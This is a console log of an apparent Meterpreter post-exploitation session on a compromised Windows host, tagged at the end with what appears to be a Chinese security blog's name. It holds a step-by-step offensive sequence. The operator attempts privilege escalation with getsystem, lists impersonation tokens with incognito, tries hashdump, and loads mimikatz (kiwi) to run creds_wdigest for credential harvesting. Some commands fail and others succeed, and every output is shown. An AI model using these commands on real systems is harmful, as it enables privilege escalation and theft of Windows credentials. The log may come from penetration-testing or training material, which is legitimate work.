 meterpreter > getsystem
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
EBS-33 \xag
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > use kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_wdigest
[!] Not running as SYSTEM, execution may fail
潇湘信安